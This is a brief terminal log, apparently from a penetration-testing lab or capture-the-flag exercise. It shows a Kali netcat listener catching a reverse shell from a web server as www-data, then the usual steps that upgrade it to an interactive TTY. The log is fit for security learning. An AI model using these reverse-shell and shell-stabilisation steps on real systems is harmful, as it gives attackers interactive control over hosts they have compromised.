 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 1212
listening on [any] 1212 ...
10.0.30.0: inverse host lookup failed: Unknown host
connect to [10.10.5.110] from (UNKNOWN) [10.0.30.0] 49224
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@barberini:~/html$ ^Z
zsh: suspended  nc -lvp 1212
┌──(root㉿kali)-[/home/kali]
└─# stty raw -echo; fg
[1]  + continued  nc -lvp 1212
reset
www-data@barberini:~/html$ export TERM=xterm
www-data@barberini:~/html$ export SHELL=bash
www-data@barberini:~/html$